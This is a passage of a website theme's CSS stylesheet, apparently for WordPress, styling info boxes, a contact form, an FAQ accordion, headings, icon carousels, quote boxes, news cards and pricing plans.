  color: var(--color-white);
}
.info_section.type_two {
  position: relative;
}
.info_section.type_two .hidden-icon {
  position: absolute;
  bottom: 0;
  right: 0;
}
.info_section.type_two .hidden-icon i {
  font-size: 70px;
  line-height: 70px;
  color: var(--primary-color-one);
  opacity: 0.04;
  transition: all 0.5s ease-in-out;
}
.info_section.type_two .info-box {
  position: relative;
  padding: 30px;
  border-radius: 5px;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.04);
  overflow: hidden;
  transition: all 0.5s ease-in-out;
  margin-bottom: 30px;
}
.info_section.type_two .info-box h4, .info_section.type_two .info-box span {
  transition: all 0.5s ease-in-out;
}
.info_section.type_two .info-box .box {
  position: relative;
  margin-bottom: 15px;
}
.info_section.type_two .info-box .heading-box {
  position: relative;
  margin-left: 65px;
}
.info_section.type_two .info-box .text {
  position: relative;
}
.info_section.type_two .info-box .text p {
  margin-bottom: 6px;
}
.info_section.type_two .info-box .text p:last-child {
  margin-bottom: 0px;
}
.info_section.type_two .info-box .text p, .info_section.type_two .info-box .text a {
  color: var(--text-color-dark);
}
.info_section.type_two .info-box .icon_box {
  float: left;
  position: relative;
  height: 50px;
  width: 50px;
}
.info_section.type_two .info-box .icon_box i {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  color: var(--primary-color-one);
  font-size: 50px;
  line-height: 50px;
  transition: all 0.5s ease-in-out;
}
.info_section.type_two .info-box:hover, .info_section.type_two .info-box.active {
  background: var(--primary-color-one);
}
.info_section.type_two .info-box:hover h4, .info_section.type_two .info-box:hover span, .info_section.type_two .info-box:hover a, .info_section.type_two .info-box:hover p, .info_section.type_two .info-box.active h4, .info_section.type_two .info-box.active span, .info_section.type_two .info-box.active a, .info_section.type_two .info-box.active p {
  color: var(--color-white);
}
.info_section.type_two .info-box:hover .hidden-icon i, .info_section.type_two .info-box.active .hidden-icon i {
  font-size: 100px;
  line-height: 100px;
  color: var(--color-white);
  opacity: 0.07;
}
.info_section.type_two .info-box:hover .icon_box i, .info_section.type_two .info-box.active .icon_box i {
  color: var(--color-white);
}
.info_section.border_disable.type_one .info-box, .info_section.border_disable.type_two .info-box {
  border-radius: 0px;
}

/*---contact_form_box type_two-----*/
.contact_form_box label {
  display: block;
  padding: 0px;
  margin: 0px;
}
.contact_form_box.type_one {
  position: relative;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.04);
  display: flex;
  display: -ms-flexbox;
}
.contact_form_box.type_one .heading {
  margin-bottom: 20px;
}
.contact_form_box.type_one .image_box {
  position: relative;
  min-width: 40%;
}
.contact_form_box.type_one .image_box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.contact_form_box.type_one .contact_inner_box {
  position: relative;
  padding: 60px 40px;
}
.contact_form_box.type_one .contact_inner_box h6 {
  font-size: 16x;
  line-height: 34px;
  margin-bottom: 5px;
  color: var(--primary-color-one);
}
.contact_form_box.type_one .contact_inner_box h2 {
  font-size: 36px;
  line-height: 48px;
  margin-bottom: 20px;
}
.contact_form_box.type_one .wpcf7-form-control-wrap {
  position: relative;
  margin-bottom: 15px;
  display: block;
}
.contact_form_box.type_one .wpcf7-form-control-wrap input,
.contact_form_box.type_one .wpcf7-form-control-wrap textarea,
.contact_form_box.type_one .wpcf7-form-control-wrap select {
  height: 54px;
  line-height: 26px;
  color: var(--text-color-dark);
  width: 100%;
  display: block !important;
  background: var(--color-white);
  border: 1px solid var(--border-color-dark);
  border-radius: 0px;
  padding: 0px 20px;
}
.contact_form_box.type_one .wpcf7-form-control-wrap textarea {
  height: 200px;
  padding: 20px 20px 0px;
}
.contact_form_box.type_one .wpcf7-submit {
  width: unset !important;
  margin-top: 30px;
  display: inline-block;
}
.contact_form_box.type_one .emergrncy_contact {
  position: absolute;
  bottom: 50px;
  right: 40px;
  display: flex;
  display: -ms-flexbox;
  align-items: center !important;
}
.contact_form_box.type_one .emergrncy_contact h6 span {
  font-size: 22px;
  line-height: 30px;
  color: var(--heading-dark);
  margin-bottom: 4px;
  display: block;
}
.contact_form_box.type_one .emergrncy_contact h6 a {
  display: block;
  font-size: 30px;
  line-height: 40px;
  color: var(--primary-color-one);
}
.contact_form_box.type_one .emergrncy_contact small {
  font-size: 114px;
  line-height: 65px;
  color: var(--heading-dark);
  position: absolute;
  opacity: 0.05;
  left: 0;
  right: 0;
  margin: auto;
  display: block;
}

/*------faqs----------*/
.faqs_accordion {
  padding-left: 0px;
}
.faqs_accordion .accordion-content.hide {
  display: none;
}

.faq_box_all.border_enable .faqs_accordion.type_one .article-title {
  border-radius: 5px;
}
.faq_box_all.border_enable .faqs_accordion.type_one .article-title.active {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
.faq_box_all.border_enable .faqs_accordion.type_one .accordion-content {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.faqs_accordion.type_one .article-title {
  transition: all 0.6s ease-in-out;
  position: relative;
  background: var(--color-white);
  padding: 20px 60px 20px 50px;
  width: 100%;
  display: block;
  text-align: left;
  border-radius: 0px;
  cursor: pointer;
  color: var(--heading-dark);
  font-size: 20px;
  line-height: 28px;
  border: 1px solid var(--border-color-dark);
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 10px;
}
.faqs_accordion.type_one .article-title .title_box {
  position: relative;
}
.faqs_accordion.type_one .article-title .title_box .faq_no {
  position: absolute;
  left: -30px;
  top: 0;
  font-size: 30px;
  margin-top: auto;
  margin-bottom: auto;
  color: transparent;
  -webkit-text-stroke: 1px var(--heading-dark);
  opacity: 0.2;
  bottom: 0;
  height: 30px;
  line-height: 30px;
  margin: auto;
}
.faqs_accordion.type_one .article-title:before {
  position: absolute;
  content: "\e964";
  font-family: "icomoon";
  font-size: 16px;
  color: var(--primary-color-one);
  right: 20px;
  transition: all 0.6s ease-in-out;
}
.faqs_accordion.type_one .article-title.active, .faqs_accordion.type_one .article-title:hover {
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
  color: var(--color-white);
}
.faqs_accordion.type_one .article-title.active span, .faqs_accordion.type_one .article-title:hover span {
  color: var(--color-white);
}
.faqs_accordion.type_one .article-title.active:before, .faqs_accordion.type_one .article-title:hover:before {
  transform: rotate(90deg);
  color: var(--color-white);
}
.faqs_accordion.type_one .article-title.active .title_box .faq_no, .faqs_accordion.type_one .article-title:hover .title_box .faq_no {
  opacity: 0.8;
  -webkit-text-stroke: 1px var(--color-white);
}
.faqs_accordion.type_one .article-title.active {
  margin-bottom: 0px;
}
.faqs_accordion.type_one .accordion-content {
  padding: 20px;
  background: #fff;
  border: 1px solid var(--border-color-dark);
}

/*--------------- fun facts -----------------*/
/*-----funfacts-------*/
.fun_facts_box.type_one {
  position: relative;
  padding: 30px;
  border-radius: 6px;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
  margin-right: 35px;
  border-radius: 6px;
  margin-bottom: 30px;
}
.fun_facts_box.type_one .icon_bx {
  position: absolute;
  right: -35px;
}
.fun_facts_box.type_one .icon_bx small {
  font-size: 40px;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  line-height: 70px;
  background: var(--primary-color-one);
  text-align: center;
  display: block;
  color: var(--color-white);
  border-radius: 6px;
}
.fun_facts_box.type_one .icon_bx img {
  width: 40px;
}
.fun_facts_box.type_one .content_box {
  position: relative;
}
.fun_facts_box.type_one .content_box h2 {
  position: relative;
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 10px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.fun_facts_box.type_one .content_box h6 {
  position: relative;
  font-size: 50px;
  font-weight: 700;
  line-height: 60px;
  margin-bottom: 10px;
  color: var(--primary-color-one);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.fun_facts_box.type_one .content_box h6 span {
  color: var(--heading-dark);
}
.fun_facts_box.type_two {
  position: relative;
}
.fun_facts_box.type_two .upper_content {
  position: relative;
  margin-bottom: 10px;
}
.fun_facts_box.type_two .upper_content .icon_bx {
  float: left;
  position: relative;
}
.fun_facts_box.type_two .upper_content .icon_bx small {
  font-size: 60px;
  display: block;
  color: var(--primary-color-one);
  line-height: 60px;
}
.fun_facts_box.type_two .upper_content .icon_bx img {
  width: 60px;
}
.fun_facts_box.type_two .upper_content .text_box {
  margin-left: 80px;
  position: relative;
}
.fun_facts_box.type_two .upper_content .text_box h6 {
  font-size: 30px;
  line-height: 30px;
  margin-bottom: 5px;
}
.fun_facts_box.type_two .upper_content .text_box h2 {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
}

/*-------headingtype_one-------*/
.heading {
  position: relative;
  margin-bottom: 0px;
}

.heading.text_center {
  text-align: center;
}
.heading.text_center .small_text_sub {
  right: 0;
  margin: auto;
}

.heading.text_left {
  text-align: left;
}

.heading.text_right {
  text-align: right;
}
.heading.text_right .small_text_sub {
  left: unset;
  right: 0;
}

/*------type-----one-------*/
.heading.type_one .heading_text {
  position: relative;
  display: block;
  font-size: 44px;
  line-height: 54px;
  font-weight: 700;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
}
.heading.type_one .small_text {
  position: relative;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--creote-family-two);
  color: var(--primary-color-one);
  text-transform: uppercase;
  padding-bottom: 18px;
  display: inline-block;
}
.heading.type_one .small_text span {
  margin-right: 10px;
  font-size: 20px;
}
.heading.type_one p {
  padding-top: 15px;
  margin: 0px;
  font-size: 16px;
  line-height: 26px;
}
.heading.type_two .heading_text {
  font-size: 44px;
  line-height: 54px;
  font-weight: 700;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
}
.heading.type_two .heading_text span {
  font-weight: 500;
}
.heading.type_two .small_text {
  font-size: 18px;
  padding-bottom: 10px;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 23px;
}
.heading.type_two .small_text_sub {
  position: absolute;
  color: transparent;
  top: 0px;
  left: 0;
  opacity: 0.1;
  font-size: 60px;
  line-height: 60px;
  font-family: var(--creote-family-one);
  font-weight: 700;
  -webkit-text-stroke: 1px var(--heading-dark);
  text-shadow: 1px 1px 0 var(--heading-dark), -1px -1px 0 var(--heading-dark), 1px -1px 0 1px var(--heading-dark), -1px 1px 0 var(--heading-dark), 1px 1px 0 var(--heading-dark);
}
.heading.type_two p {
  font-size: 16px;
  line-height: 26px;
  margin-top: 10px;
}

/*---==================icon box carousel all ====================----*/
.icon_carousel_box_all {
  position: relative;
}

.owl-carousel.one_items .icon_caro.type_one {
  margin: 0px 10px 20px 0px;
}

.icon_caro.type_one {
  position: relative;
  padding: 30px;
  background: var(--primary-color-one);
  border-radius: 10px;
}
.icon_caro.type_one .icon {
  position: relative;
  float: left;
}
.icon_caro.type_one .icon small {
  line-height: 60px;
  position: relative;
  text-align: center;
  display: block;
  color: var(--color-white);
  font-size: 60px;
}
.icon_caro.type_one .icon img {
  width: 60px;
}
.icon_caro.type_one .text {
  position: relative;
  margin-left: 80px;
}
.icon_caro.type_one .text h2 a {
  font-size: 22px;
  color: var(--color-white);
  display: block;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 14px;
}
.icon_caro.type_one .text p {
  font-size: 16px;
  color: var(--color-white);
  margin: 0px;
}
.icon_caro.type_one a.read_more {
  color: var(--color-white);
  margin-top: 15px;
  display: inline-block;
}
.icon_caro.type_one a.read_more::after {
  top: -6px;
  background: var(--primary-color-one);
}
.icon_caro.type_one a.read_more:hover {
  color: var(--heading-dark);
}

/*---=================== icon box new =====================----*/
.icon_box_new_box.type_one {
  position: relative;
  margin-top: 15px;
  margin-bottom: 10px;
}
.icon_box_new_box.type_one .icon_bx {
  position: relative;
  margin-bottom: 20px;
  z-index: 0;
}
.icon_box_new_box.type_one .icon_bx small {
  font-size: 60px;
  position: relative;
  line-height: 60px;
  display: inline-block;
  color: var(--primary-color-one);
  margin-bottom: 15px;
}
.icon_box_new_box.type_one .icon_bx span {
  background: var(--primary-color-three);
  position: absolute;
  content: "";
  border-radius: 50px;
  width: 80px;
  height: 80px;
  left: 10px;
  top: -10px;
  z-index: -10;
}
.icon_box_new_box.type_one h2 a {
  font-size: 22px;
  font-weight: 700;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 6px;
}
.icon_box_new_box.type_one .svg_image {
  width: 60px;
}
.icon_box_new_box.type_one a.read_more {
  display: inline-block;
  margin-top: 15px;
}
.icon_box_new_box.type_one a.read_more span {
  display: inline-block;
  position: relative;
  top: 1px;
  padding-left: 4px;
}
.icon_box_new_box.type_two {
  position: relative;
  padding: 60px 40px;
  background: var(--color-white);
  margin-bottom: 30px;
  text-align: center;
  border-radius: 10px;
  transition: all 0.6s ease-in-out;
}
.icon_box_new_box.type_two .icon_box {
  position: relative;
  line-height: 110px;
  border: 1px solid var(--border-color-dark);
  width: 116px;
  height: 116px;
  border-radius: 50%;
  left: 0px;
  right: 0;
  top: -10px;
  display: block;
  margin: 0 auto 15px;
  padding: 12px;
  transition: all 0.6s ease-in-out;
  z-index: 10;
}
.icon_box_new_box.type_two span.icon {
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 90px;
  width: 90px;
  height: 90px;
  margin: 0 auto;
  color: var(--primary-color-one);
  text-align: center;
  background: var(--primary-color-three);
  border-radius: 50px;
  font-weight: 500;
  transition: all 0.6s ease-in-out;
}
.icon_box_new_box.type_two .svg_image {
  width: 60px;
  margin: auto;
  height: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  position: absolute;
}
.icon_box_new_box.type_two p {
  margin-bottom: 20px;
}
.icon_box_new_box.type_two .content {
  position: relative;
  z-index: 10;
}
.icon_box_new_box.type_two .content h2 a {
  font-size: 20px;
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  margin-bottom: 10px;
  transition: all 0.6s ease-in-out;
}
.icon_box_new_box.type_two::before, .icon_box_new_box.type_two::after {
  content: "";
  width: 80px;
  height: 80px;
  position: absolute;
  transition: all 0.2s linear;
}
.icon_box_new_box.type_two::after {
  border-top: 2px solid var(--border-color-dark);
  border-left: 2px solid var(--border-color-dark);
  border-top-left-radius: 10px;
  left: 0;
  top: 0;
  transition-duration: 0.4s;
}
.icon_box_new_box.type_two::before {
  border-bottom: 2px solid var(--border-color-dark);
  border-right: 2px solid var(--border-color-dark);
  border-bottom-right-radius: 10px;
  right: 0;
  bottom: 0;
  transition-duration: 0.4s;
}
.icon_box_new_box.type_two:hover::before, .icon_box_new_box.type_two:hover::after, .icon_box_new_box.type_two.box_actived::before, .icon_box_new_box.type_two.box_actived::after {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border-color: var(--primary-color-one);
}
.icon_box_new_box.type_two span.borders::after {
  right: 0;
  bottom: 0;
  transition-duration: 0.4s;
}
.icon_box_new_box.type_two:hover .icon_box, .icon_box_new_box.type_two.box_actived .icon_box {
  border-color: var(--primary-color-one);
}
.icon_box_new_box.type_two:hover .icon_box .icon_bg_rotate::before, .icon_box_new_box.type_two.box_actived .icon_box .icon_bg_rotate::before {
  background: var(--primary-color-one);
}
.icon_box_new_box.type_two:hover .icon_box span.icon, .icon_box_new_box.type_two.box_actived .icon_box span.icon {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.icon_box_new_box.type_two a.read_more span {
  display: inline-block;
  position: relative;
  top: 1px;
  padding-left: 4px;
}
.icon_box_new_box.type_three {
  position: relative;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
}
.icon_box_new_box.type_three .icon_box {
  position: relative;
  min-width: 70px;
  width: 70px;
  height: 70px;
  border-radius: 70px;
  background: var(--primary-color-one);
  text-align: center;
  transition: all 0.6s ease-in-out;
}
.icon_box_new_box.type_three .icon_box span {
  font-size: 40px;
  color: var(--color-white);
  display: block;
  text-align: center;
  transition: all 0.6s ease-in-out;
  line-height: 70px;
}
.icon_box_new_box.type_three .icon_box img {
  width: 40px;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.icon_box_new_box.type_three .content {
  padding-left: 15px;
  position: relative;
}
.icon_box_new_box.type_three .content h2 {
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 7px;
}
.icon_box_new_box.type_three .content p {
  margin-bottom: 0px;
}
.icon_box_new_box.type_three .content a.read_more {
  margin-top: 20px;
  display: inline-block;
}
.icon_box_new_box.type_three .content a.read_more span {
  display: inline-block;
  position: relative;
  top: 1px;
  padding-left: 4px;
}

/*---========= quote_box type_one =========-------*/
.quote_box_new.type_one {
  position: relative;
  padding: 30px 40px;
  border-radius: 6px;
  background: var(--primary-color-one);
  margin-bottom: 15px;
}
.quote_box_new.type_one .description {
  color: var(--color-white);
  font-size: 20px;
  line-height: 28px;
  font-weight: 400;
  margin-bottom: 15px;
  display: block;
}
.quote_box_new.type_one h2 {
  font-size: 14px;
  line-height: 30px;
  color: var(--color-white);
  font-style: italic;
  text-transform: uppercase;
}
.quote_box_new.type_one .quote_fonts {
  position: absolute;
  content: "";
  right: 30px;
  bottom: 20px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  color: var(--color-white);
  font-size: 30px;
  text-align: center;
  background: var(--primary-color-two);
}
.quote_box_new.type_two {
  position: relative;
  padding: 30px 30px;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
  border-top: 3px solid var(--primary-color-one);
  margin-bottom: 15px;
  border-radius: 0px;
}
.quote_box_new.type_two .description {
  margin-bottom: 25px;
  position: relative;
  text-align: center;
  font-size: 18px;
  kerning: 30px;
  color: var(--heading-dark);
}
.quote_box_new.type_two small {
  position: absolute;
  left: 30px;
  bottom: 10px;
  font-size: 60px;
  line-height: 60px;
  color: var(--primary-color-three);
  opacity: 0.6;
}
.quote_box_new.type_two h2 {
  text-align: center;
  margin-top: 15px;
  font-size: 14px;
  color: var(--primary-color-one);
  font-style: italic;
  font-weight: 700;
  text-transform: uppercase;
}

/*------list_items------*/
.list_items_new_box {
  position: relative;
  margin: 0px;
  padding: 0px;
}
.list_items_new_box.display_inline li {
  display: inline-block !important;
}
.list_items_new_box.type_one li {
  display: block;
  padding-bottom: 12px;
  position: relative;
}
.list_items_new_box.type_one li a {
  display: block;
  color: var(--text-color-dark);
  font-size: 16px;
  line-height: 26px;
  padding-left: 28px;
  position: relative;
}
.list_items_new_box.type_one li a span {
  position: absolute;
  content: "";
  left: 0px;
  font-size: 18px;
  font-weight: 500;
  top: 2px;
  line-height: 26px;
  color: var(--primary-color-one);
}
.list_items_new_box.type_one li:last-child {
  padding-bottom: 0px;
}

/*-----news-----*/
.news_box ul {
  padding-left: 0px;
}

.news_box.type_one, .news_box.type_three {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  margin-bottom: 30px;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.05);
}
.news_box.type_one .image_box, .news_box.type_three .image_box {
  position: relative;
  overflow: hidden;
  display: block;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.news_box.type_one .image_box img, .news_box.type_three .image_box img {
  height: 300px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.news_box.type_one .image_box:before, .news_box.type_three .image_box:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  bottom: 0;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  background-image: linear-gradient(to top, var(--primary-color-two), rgba(34, 34, 34, 0));
  left: 0;
  transform: translateY(0%);
}
.news_box.type_one .image_box .overlay:before, .news_box.type_three .image_box .overlay:before {
  position: absolute;
  width: 0%;
  height: 100%;
  right: -30px;
  content: "";
  top: 0;
  background: var(--primary-color-two);
  opacity: 0;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.news_box.type_one .image_box .post-category, .news_box.type_three .image_box .post-category {
  position: absolute;
  left: 30px;
  bottom: 20px;
  display: inline-block;
  padding: 0px 20px;
  height: 40px;
  line-height: 22px;
  text-align: center;
  font-size: 16px;
  background: var(--primary-color-one);
  z-index: 10;
  border-radius: 5px;
}
.news_box.type_one .image_box .post-category a, .news_box.type_three .image_box .post-category a {
  color: var(--color-white);
  display: block;
  line-height: 41px;
}
.news_box.type_one .image_box .post-category a i, .news_box.type_three .image_box .post-category a i {
  margin-right: 5px;
}
.news_box.type_one .content_box, .news_box.type_three .content_box {
  position: relative;
  padding: 30px;
}
.news_box.type_one .content_box .post-info, .news_box.type_three .content_box .post-info {
  position: relative;
  margin-bottom: 15px;
}
.news_box.type_one .content_box .post-info li, .news_box.type_three .content_box .post-info li {
  position: relative;
  display: inline-block;
  margin-right: 20px;
}
.news_box.type_one .content_box .post-info li i, .news_box.type_three .content_box .post-info li i {
  font-size: 20px;
  margin-right: 6px;
  color: var(--primary-color-one);
}
.news_box.type_one .content_box .post-info li a, .news_box.type_three .content_box .post-info li a {
  color: var(--heading-dark);
}
.news_box.type_one .content_box .post-info li.authour_name, .news_box.type_three .content_box .post-info li.authour_name {
  text-transform: capitalize;
}
.news_box.type_one .content_box .post-info li:last-child, .news_box.type_three .content_box .post-info li:last-child {
  margin-right: 0px;
}
.news_box.type_one .content_box h2 a, .news_box.type_three .content_box h2 a {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 15px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.news_box.type_one .content_box p, .news_box.type_three .content_box p {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dashed rgba(34, 34, 34, 0.1);
}
.news_box.type_one .content_box .continure_reading, .news_box.type_three .content_box .continure_reading {
  float: left;
}
.news_box.type_one .content_box .comments, .news_box.type_three .content_box .comments {
  float: right;
}
.news_box.type_one .content_box .comments i, .news_box.type_three .content_box .comments i {
  font-size: 20px;
  margin-right: 6px;
  color: var(--primary-color-one);
}
.news_box.type_one .content_box .comments a, .news_box.type_three .content_box .comments a {
  color: var(--heading-dark);
}
.news_box.type_one:hover .image_box:before, .news_box.type_three:hover .image_box:before {
  transform: translateY(100%);
  opacity: 0;
}
.news_box.type_one:hover .image_box .overlay:before, .news_box.type_three:hover .image_box .overlay:before {
  width: calc(100% + 60px);
  left: -30px;
  opacity: 0.8;
}
.news_box.type_one:hover .content_box .comments a, .news_box.type_one:hover .content_box .comments span, .news_box.type_three:hover .content_box .comments a, .news_box.type_three:hover .content_box .comments span {
  color: var(--color-white);
}
.news_box.type_three {
  border-radius: 0px;
}
.news_box.type_three .image_box {
  border-radius: 0px;
}
.news_box.type_three .image_box .post-category {
  border-radius: 0px;
  top: 30px;
}
.news_box.type_three .content_box .post-info {
  background: var(--color-white);
  margin-top: -4rem;
  padding: 20px 25px 10px;
}
.news_box.type_two {
  position: relative;
  padding: 30px 30px 30px;
  border-radius: 5px;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  margin-bottom: 30px;
  overflow: hidden;
  cursor: pointer;
}
.news_box.type_two .image_box {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: flex;
  display: -ms-flexbox;
  border-bottom: 1px solid var(--border-color-dark);
  align-items: center !important;
}
.news_box.type_two .image_box .image_box_inner {
  border-radius: 50%;
  overflow: hidden;
  width: 70px;
  height: 70px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.04);
  margin-right: 15px;
}
.news_box.type_two .image_box .image_box_inner img {
  width: 100%;
  display: block;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.news_box.type_two .image_box .authour_details {
  position: relative;
  padding-top: 8px;
}
.news_box.type_two .image_box .authour_details h6 {
  margin-bottom: 6px;
}
.news_box.type_two .image_box .authour_details h6 a {
  display: block;
  position: relative;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-size: 18px;
  color: var(--heading-dark);
}
.news_box.type_two .image_box .authour_details p {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.news_box.type_two .image_box .authour_details p a {
  font-size: 16px;
  line-height: 26px;
  display: block;
  color: var(--primary-color-one);
}
.news_box.type_two .date_category li .content_inner a {
  color: var(--heading-dark);
  transition: all 0.6s ease-in-out;
}
.news_box.type_two h2 {
  position: relative;
}
.news_box.type_two h2 a {
  font-size: 20px;
  color: var(--heading-dark);
  line-height: 28px;
  margin-bottom: 15px;
  display: block;
}
.news_box.type_two .date_category ul {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 18px;
  border-bottom: 1px solid var(--border-color-dark);
}
.news_box.type_two .date_category ul li {
  display: inline-block;
}
.news_box.type_two .date_category ul li a {
  font-size: 15px;
  color: var(--text-color-dark);
  margin-right: 20px;
}
.news_box.type_two .date_category ul li a span {
  margin-right: 10px;
}
.news_box.type_two .overlay {
  position: absolute;
  content: "";
  top: -100%;
  left: 0px;
  width: 100%;
  height: 100%;
  display: block;
  padding: 30px;
  opacity: 0;
  transition: all 0.5s;
  background-color: var(--primary-color-one);
}
.news_box.type_two:hover .overlay {
  opacity: 1;
  top: 0;
}
.news_box.type_two .text_box {
  position: relative;
  margin-bottom: 60px;
}
.news_box.type_two .text_box h6 a {
  display: block;
  position: relative;
  text-transform: capitalize;
  margin-bottom: 0px;
  font-size: 18px;
  color: var(--color-white);
}
.news_box.type_two .text_box p a {
  font-size: 16px;
  line-height: 26px;
  display: block;
  color: var(--color-white);
  margin-bottom: 20px;
}
.news_box.type_two .text_box h2 a {
  color: var(--color-white);
}
.news_box.type_two .continure_reading {
  position: absolute;
  content: "";
  bottom: 30px;
  left: 32px;
}
.news_box.type_two a.read_more {
  color: var(--color-white);
}
.news_box.type_two .comments {
  position: absolute;
  content: "";
  bottom: 30px;
  right: 32px;
}
.news_box.type_two .comments i {
  margin-right: 5px;
}
.news_box.type_two .comments a, .news_box.type_two .comments i {
  color: var(--color-white);
}

.owl-carousel .bgfour_items .news_box .authour_name, .owl-carousel .bgfour_items .news_box .comments {
  display: none !important;
}

.col-xl-3.col-md-6.col-sm-6 .news_box .comments, .col-xl-3.col-md-6.col-sm-6 .news_box .authour_name {
  display: none !important;
}

/*------====news_box-type-two====---------*/
.blog_all_styles.border_disable .news_box.type_one {
  border-radius: 0px;
}
.blog_all_styles.border_disable .news_box.type_one .image_box {
  border-radius: 0px;
}
.blog_all_styles.border_disable .news_box.type_two {
  border-radius: 0px;
}

/*-----pricing_plan_box type_one-------*/
.pricing_plan_box {
  position: relative;
}
.pricing_plan_box.type_one .description {
  position: relative;
  padding-top: 30px;
}
.pricing_plan_box.type_one .description p {
  font-size: 18px;
}
.pricing_plan_box.type_one .tags {
  position: absolute;
  width: calc(100% - 60px);
  background: var(--primary-color-one);
  border-radius: 6px;
  color: var(--color-white);
  font-size: 16px;
  top: -20px;
  height: 40px;
  line-height: 40px;
  left: 0;
  right: 0;
  margin-left: auto;
  z-index: 1;
  margin-right: auto;
  font-family: var(--creote-family-two);
  font-weight: 400;
  text-align: center;
  box-shadow: 0px 5px 32px 0px rgba(0, 0, 0, 0.05);
}
.pricing_plan_box.type_one .pricing_plan_box_inner {
  position: relative;
  overflow: hidden;
  padding: 50px 30px 40px;
  background: var(--color-white);
  margin-bottom: 30px;
  margin-top: 30px;
  border-radius: 6px;
  box-shadow: 0px 5px 32px 0px rgba(0, 0, 0, 0.05);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:before {
  position: absolute;
  width: 0%;
  height: 100%;
  right: -30px;
  content: "";
  top: 0;
  background: var(--heading-dark);
  opacity: 1;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  border-radius: 6px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner h2 {
  display: block;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 6px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_one .pricing_plan_box_inner h6 {
  display: block;
  font-size: 16px;
  line-height: 32px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 6px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .upper_content {
  position: relative;
  text-align: center;
  margin-bottom: 18px;
  padding-bottom: 12px;
  border-bottom: 1px dashed rgba(34, 34, 34, 0.1);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
